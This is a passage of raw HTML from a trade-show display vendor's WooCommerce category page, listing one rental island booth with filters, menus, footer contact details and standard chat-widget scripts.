ubermenu-target-text">Custom T-shirts</span></a></li><li id="menu-item-62000" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-62000 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=Tech"><span class="ubermenu-target-title ubermenu-target-text">Technology</span></a></li><li id="menu-item-62009" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-62009 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=trophy"><span class="ubermenu-target-title ubermenu-target-text">Trophies</span></a></li><li id="menu-item-12093214" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-12093214 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/video-brochures/"><span class="ubermenu-target-title ubermenu-target-text">Video Brochures</span></a></li><li id="menu-item-62005" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-62005 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=water+bottle"><span class="ubermenu-target-title ubermenu-target-text">Water Bottles</span></a></li><li id="menu-item-3794055" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3794055 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="https://promoproducts.plumgroveinc.com/"><span class="ubermenu-target-title ubermenu-target-text">Shop All</span></a></li></ul></li></ul></li><li id="menu-item-5536242" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-parent ubermenu-item-5536242 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/health-wellness/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">HEALTH &#038; SAFETY</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5536242 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-66240 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-66240"><ul  class="ubermenu-submenu ubermenu-submenu-id-66240 ubermenu-submenu-type-stack"  ><li id="menu-item-65505" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-65505 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/products/marketing/free-covid-19-coronavirus-sign-poster-templates/"><span class="ubermenu-target-title ubermenu-target-text">FREE Printable Signs &#038; Posters</span></a></li><li id="menu-item-69275" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-parent ubermenu-item-69275 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/health-wellness/"><span class="ubermenu-target-title ubermenu-target-text">Health &amp; Safety</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-69275 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-66535" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-66535 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/health-wellness/hand-sanitizing-stands/"><span class="ubermenu-target-title ubermenu-target-text">Hand Sanitizer Stands &amp; Dispensers</span></a></li><li id="menu-item-76456" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-76456 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/health-wellness/displays-for-wipes-masks/"><span class="ubermenu-target-title ubermenu-target-text">Displays for Wipes &amp; Masks</span></a></li><li id="menu-item-76119" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-76119 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/health-wellness/thermometers/"><span class="ubermenu-target-title ubermenu-target-text">Temperature Screening</span></a></li></ul></li></ul></li><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-69274 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-69274"><ul  class="ubermenu-submenu ubermenu-submenu-id-69274 ubermenu-submenu-type-stack"  ><li id="menu-item-76708" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-parent ubermenu-item-76708 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/banners-and-signs/coronavirus-signs-for-workplace/"><span class="ubermenu-target-title ubermenu-target-text">Covid-19 Coronavirus Signs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-76708 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1044325" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1044325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/health-wellness/social-distancing-signs/"><span class="ubermenu-target-title ubermenu-target-text">Social Distancing Signs</span></a></li><li id="menu-item-1044326" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1044326 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/health-wellness/face-mask-signs/"><span class="ubermenu-target-title ubermenu-target-text">Face Mask Signs</span></a></li><li id="menu-item-66227" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-66227 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/health-wellness/floor-graphics/"><span class="ubermenu-target-title ubermenu-target-text">Floor Decals</span></a></li><li id="menu-item-66229" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-66229 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/health-wellness/banners/"><span class="ubermenu-target-title ubermenu-target-text">Banners</span></a></li><li id="menu-item-66230" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-66230 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/health-wellness/window-clings/"><span class="ubermenu-target-title ubermenu-target-text">Window Decals</span></a></li><li id="menu-item-66228" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-66228 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/health-wellness/yard-signs/"><span class="ubermenu-target-title ubermenu-target-text">Yard Signs</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-64627" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-64627 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-hide-desktop" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/contact-us/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Get a Quote</span></a></li><li class="menu-item menu-item-account"><a href="https://plumgroveinc.com/my-account/"><span class="dashicons dashicons-admin-users"></span></a></li><li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://plumgroveinc.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li><li class="menu-item menu-item-cart not-dlmenu"><a href="https://plumgroveinc.com/cart/" class="minicart-menu-link empty"><span class="minicart-item-count">0</span></a><div class="minicart"><div class="widget_shopping_cart_content"><div class="mobile-cart-header"><div class="mobile-cart-header-title title-h6">Cart</div><a class="mobile-cart-header-close" href="#"><span class="cart-close-line-1"></span><span class="cart-close-line-2"></span></a></div>
<ul class="cart_list product_list_widget ">

	
		<li class="empty">No products in the cart.</li>

	
</ul><!-- end product list -->


</div></div></li></ul></nav>
<!-- End UberMenu -->
																			</nav>
																										</div>
				</div>
							</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main">

<div id="main-content" class="main-content">


<div id="page-title" class="page-title-block page-title-alignment-left page-title-style-1 ">
						
						
						
						
						
						<div class="container"><div class="page-title-inner"><div class="page-title-title"><div class="title-rich-content"><h1>Trade Show Displays</h1>
</div></div></div></div>
						<div class="breadcrumbs-container"><div class="container"><p id="breadcrumbs"><span><span><a href="https://plumgroveinc.com/">Home</a></span>  <span class="breadcrumb_last" aria-current="page">Trade Show Displays</span></span></p></div></div>
					</div>	<div class="block-content">
		<div class="container">
			<div class="panel row panel-sidebar-position-left with-sidebar">
				<div class="panel-center col-lg-9 col-md-9 col-sm-12 col-md-push-3 col-sm-push-0">
					
			
			
			
				<div class="products-list"><div class="woocommerce-notices-wrapper"></div><div class="before-products-list rounded-corners clearfix"><form class="woocommerce-ordering" method="get">
        <select name="orderby" class="orderby gem-combobox" aria-label="Shop order">
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc"  selected='selected'>Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="filter_booth-size" value="50-ft" /><input type="hidden" name="filter_features" value="includes-counter,includes-lights,workstation" /></form>
<div class="woocommerce-select-count">
	<select id="products-per-page" name="products_per_page" class="gem-combobox" onchange="window.location.href=jQuery(this).val();">
					<option value="/product-category/trade-show-displays/?filter_booth-size=50-ft&#038;filter_features=includes-counter%2Cincludes-lights%2Cworkstation&#038;product_count=12"  selected='selected'>Show 12</option>
					<option value="/product-category/trade-show-displays/?filter_booth-size=50-ft&#038;filter_features=includes-counter%2Cincludes-lights%2Cworkstation&#038;product_count=24" >Show 24</option>
					<option value="/product-category/trade-show-displays/?filter_booth-size=50-ft&#038;filter_features=includes-counter%2Cincludes-lights%2Cworkstation&#038;product_count=48" >Show 48</option>
			</select>
</div>
<div class="woocommerce-result-count date-color">
	Showing the single result</div>
</div>
					<div class="products row inline-row columns-3">

																					<div class="inline-column col-sm-4 col-xs-6 first product type-product post-3785019 status-publish instock product_cat-classic-exhibits product_cat-trade-show-displays product_cat-portable-displays product_cat-all-products has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="product-inner centered-box">

		
		<a href="https://plumgroveinc.com/shop/rent-re-9070-delco-remy-island/" class="product-image">
			<div class="product-labels"></div>
			<span class="product-image-inner"><img width="250" height="188" src="//plumgroveinc.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://plumgroveinc.com/wp-content/uploads/2373_c2_page_1e_crop-250x188.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="RENT RE-9070 / Delco Remy Island 20x50" decoding="async" srcset="" data-srcset="https://plumgroveinc.com/wp-content/uploads/2373_c2_page_1e_crop-250x188.jpg 250w, https://plumgroveinc.com/wp-content/uploads/2373_c2_page_1e_crop-300x225.jpg 300w, https://plumgroveinc.com/wp-content/uploads/2373_c2_page_1e_crop-80x60.jpg 80w, https://plumgroveinc.com/wp-content/uploads/2373_c2_page_1e_crop-120x90.jpg 120w, https://plumgroveinc.com/wp-content/uploads/2373_c2_page_1e_crop.jpg 600w" sizes="(max-width: 250px) 100vw, 250px" /><noscript><img width="250" height="188" src="https://plumgroveinc.com/wp-content/uploads/2373_c2_page_1e_crop-250x188.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="RENT RE-9070 / Delco Remy Island 20x50" decoding="async" srcset="https://plumgroveinc.com/wp-content/uploads/2373_c2_page_1e_crop-250x188.jpg 250w, https://plumgroveinc.com/wp-content/uploads/2373_c2_page_1e_crop-300x225.jpg 300w, https://plumgroveinc.com/wp-content/uploads/2373_c2_page_1e_crop-80x60.jpg 80w, https://plumgroveinc.com/wp-content/uploads/2373_c2_page_1e_crop-120x90.jpg 120w, https://plumgroveinc.com/wp-content/uploads/2373_c2_page_1e_crop.jpg 600w" sizes="(max-width: 250px) 100vw, 250px" /></noscript><img width="250" height="188" src="https://plumgroveinc.com/wp-content/uploads/2373_c2_page_1e_crop-250x188.jpg" class="attachment woo-product-hover" alt="" decoding="async" srcset="https://plumgroveinc.com/wp-content/uploads/2373_c2_page_1e_crop-250x188.jpg 250w, https://plumgroveinc.com/wp-content/uploads/2373_c2_page_1e_crop-300x225.jpg 300w, https://plumgroveinc.com/wp-content/uploads/2373_c2_page_1e_crop-80x60.jpg 80w, https://plumgroveinc.com/wp-content/uploads/2373_c2_page_1e_crop-120x90.jpg 120w, https://plumgroveinc.com/wp-content/uploads/2373_c2_page_1e_crop.jpg 600w" sizes="(max-width: 250px) 100vw, 250px" /></span>
		</a>

		<div class="product-info clearfix">
			<div class="product-rating product-rating-empty"><div class="empty-rating"></div></div>			<div class="product-title title-h6"><a href="https://plumgroveinc.com/shop/rent-re-9070-delco-remy-island/">RENT RE-9070 / Delco Remy Island 20&#215;50</a></div>
			
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>77,610.00</bdi></span></span></div>
		</div>

					<div class="product-bottom clearfix">
				<a href="/product-category/trade-show-displays/?filter_booth-size=50-ft&#038;filter_features=includes-counter%2Cincludes-lights%2Cworkstation&#038;add-to-cart=3785019" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3785019" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3785019" data-product_sku="RE-9070" aria-label="Add to cart: &ldquo;RENT RE-9070 / Delco Remy Island 20x50&rdquo;" rel="nofollow" data-success_message="&ldquo;RENT RE-9070 / Delco Remy Island 20x50&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3785019" class="screen-reader-text">
			</span>
<a href="https://plumgroveinc.com/shop/rent-re-9070-delco-remy-island/" class="bottom-product-link"></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3785019 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3785019"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3785019,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;View Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
	<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=3785019" rel="nofollow" data-product-id="3785019" data-product-type="simple" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Wishlist">
			<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>			<span>Wishlist</span>
		</a>
	</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		
	</div>
</div>
									
				    </div>

				</div><!-- .products-list -->
								</div>

				<div class="sidebar col-lg-3 col-md-3 col-sm-12 col-md-pull-9 col-sm-pull-0 left" role="complementary"><div class="page-sidebar widget-area" role="complementary">
		<section id="search-41" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://plumgroveinc.com/">
				<div>
					<input type="text" value="" name="s" id="s" />
					 <button class="gem-button" type="submit" id="searchsubmit" value="Search">Search</button>
				</div>
			</form></section><section id="woocommerce_layered_nav-169" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h4 class="widget-title">BOOTH SIZE</h4><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term woocommerce-widget-layered-nav-list__item--chosen chosen"><a rel="nofollow" href="https://plumgroveinc.com/product-category/trade-show-displays/?filter_features=includes-counter%2Cincludes-lights%2Cworkstation">50-ft</a> <span class="count">(1)</span></li></ul></section><section id="woocommerce_layered_nav-172" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h4 class="widget-title">FEATURES</h4><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://plumgroveinc.com/product-category/trade-show-displays/?filter_booth-size=50-ft&#038;filter_features=includes-counter,includes-lights,rental,workstation">Available for Rent</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://plumgroveinc.com/product-category/trade-show-displays/?filter_booth-size=50-ft&#038;filter_features=double-sided,includes-counter,includes-lights,workstation">Double-sided</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term woocommerce-widget-layered-nav-list__item--chosen chosen"><a rel="nofollow" href="https://plumgroveinc.com/product-category/trade-show-displays/?filter_booth-size=50-ft&#038;filter_features=includes-lights,workstation">Includes Counter</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term woocommerce-widget-layered-nav-list__item--chosen chosen"><a rel="nofollow" href="https://plumgroveinc.com/product-category/trade-show-displays/?filter_booth-size=50-ft&#038;filter_features=includes-counter,workstation">Includes Lights</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://plumgroveinc.com/product-category/trade-show-displays/?filter_booth-size=50-ft&#038;filter_features=includes-counter,includes-lights,includes-shelves,workstation">Includes Shelves</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://plumgroveinc.com/product-category/trade-show-displays/?filter_booth-size=50-ft&#038;filter_features=includes-counter,includes-lights,includes-monitor-mount,workstation">Includes TV Monitor Mount</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://plumgroveinc.com/product-category/trade-show-displays/?filter_booth-size=50-ft&#038;filter_features=includes-counter,includes-lights,includes-tower,workstation">Includes Tower</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://plumgroveinc.com/product-category/trade-show-displays/?filter_booth-size=50-ft&#038;filter_features=includes-counter,includes-lights,meeting-space,workstation">Meeting Area</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://plumgroveinc.com/product-category/trade-show-displays/?filter_booth-size=50-ft&#038;filter_features=collapsible,includes-counter,includes-lights,workstation">Portable / Collapsible</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://plumgroveinc.com/product-category/trade-show-displays/?filter_booth-size=50-ft&#038;filter_features=includes-counter,includes-lights,storage-area,workstation">Storage Area</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term woocommerce-widget-layered-nav-list__item--chosen chosen"><a rel="nofollow" href="https://plumgroveinc.com/product-category/trade-show-displays/?filter_booth-size=50-ft&#038;filter_features=includes-counter,includes-lights">Workstation</a> <span class="count">(1)</span></li></ul></section><section id="woocommerce_layered_nav-173" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h4 class="widget-title">BRAND</h4><form method="get" action="https://plumgroveinc.com/product-category/trade-show-displays/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_brand"><option value="">Any Brand</option><option value="classic-exhibits" >Classic Exhibits</option></select><input type="hidden" name="filter_brand" value="" /><input type="hidden" name="filter_booth-size" value="50-ft" /><input type="hidden" name="filter_features" value="includes-counter,includes-lights,workstation" /></form></section></div><!-- .shop-sidebar --></div><!-- .sidebar -->			</div>

					</div>
	</div>
	</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

														<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="custom_html-51" class="widget_text widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_custom_html"><h3 class="widget-title">ABOUT</h3><div class="textwidget custom-html-widget"><ul>
<li><a href="/about/">About</a></li>
<li><a href="/about/meet-the-team/">Meet the Team</a></li>
<li><a href="/our-work/">Our Work</a></li>
<li><a href="/our-work/case-studies/">Case Studies</a></li>
<li><a href="/testimonials/">Testimonials</a></li>
<li><a href="/in-the-news/">News</a></li>
<li><a href="/webinars/">Webinars</a></li>
<li><a href="/insights/">Blog</a></li>
</ul>
</div></div><div id="custom_html-50" class="widget_text widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_custom_html"><h3 class="widget-title">SUPPORT</h3><div class="textwidget custom-html-widget"><ul>
<li><a href="/contact-us">Get a Quote</a></li>
<li><a href="https://outlook.office365.com/owa/calendar/PlumGrove@plumgroveinc.com/bookings/" target="_blank" rel="noopener">Book a Consultation</a></li>
<li><a href="/pay-invoices">Pay an Invoice</a></li>
<li><a href="/send-files/">Send a File</a></li>
<li><a href="/shipping">Shipping</a></li>
<li><a href="/terms-conditions#cancellations-returns">Cancellations &#038; Returns</a></li>
</ul>
</div></div><div id="contacts-1" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_contacts"><h3 class="widget-title">CONTACT US</h3><div class="gem-contacts"><div class="gem-contacts-item gem-contacts-address">Address:</br> 320 Cary Point Drive, Cary, IL 60013 United States</div><div class="gem-contacts-item gem-contacts-phone">Phone: <a href="tel:1-800-728-0158">1-800-728-0158</a></div><div class="gem-contacts-item gem-contacts-email">Email: <a href="mailto:sales@plumgroveinc.com">sales@plumgroveinc.com</a></div></div></div><div id="custom_html-49" class="widget_text widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_custom_html"><h3 class="widget-title">SUBSCRIBE</h3><div class="textwidget custom-html-widget"><div class="wpb-content-wrapper"><div id="vc_row-6978216b283d5" class="vc_row wpb_row vc_row-fluid thegem-custom-6978216b283bf556"><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-6978216b285df9695"><div class="vc_column-inner "><div class="wpb_wrapper">
	
		<div class="wpb_text_column wpb_content_element " >
			<div class="wpb_wrapper">
				<p><b>Join 130,000 businesses like yours</b>. Get expert marketing ideas delivered to your inbox and grow your business.</p>
<p><a href="http://zc.vg/ufFw1" target="_blank" rel="noopener"><span style="color: #cc99cc;">SUBSCRIBE › </span></a></p>

			</div>
		</div>
	
</div></div></div></div>
</div></div></div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://www.facebook.com/plumgroveinc/" target="_blank" title="Facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="https://www.linkedin.com/company/plum-grove/" target="_blank" title="LinkedIn" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																								<a href="https://twitter.com/PlumGroveInc" target="_blank" title="Twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="https://www.instagram.com/plumgroveinc/" target="_blank" title="Instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																								<a href="https://www.pinterest.com/plumgroveinc/" target="_blank" title="Pinterest" class="socials-item"><i class="socials-item-icon pinterest"></i></a>
																																																																																																	<a href="https://www.youtube.com/channel/UC2qpxz_qiaVSnvRcBR0m2DA" target="_blank" title="YouTube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																				</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
							<ul id="footer-menu" class="nav-menu styled clearfix inline-inside"><li id="menu-item-26544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26544"><a href="https://plumgroveinc.com/about/careers/">Careers</a></li>
<li id="menu-item-26501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26501"><a rel="privacy-policy" href="https://plumgroveinc.com/privacy-policy/">Policies</a></li>
<li id="menu-item-26554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26554"><a href="https://plumgroveinc.com/terms-conditions/">T&#038;C</a></li>
<li id="menu-item-24343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24343"><a href="/sitemap_index.xml">Sitemap</a></li>
</ul>						</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">&copy; 2025 Plum Grove Inc.</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="text/javascript" id="zsiqchat">var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode:"4392f54d24471676a1ea44d5fca737027b5f682e8466947f1772a5a310f3b48cdfc2060e3cba99dc8bd26ff164d86899", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zoho.com/widget?plugin_source=wordpress";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/thegem-child/*","/wp-content/themes/thegem/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="w3eden">

<!-- Modal Login Form -->
<div class="modal fade" id="wpdmloginmodal" tabindex="-1" role="dialog" aria-labelledby="wpdmloginmodalLabel" aria-hidden="true">
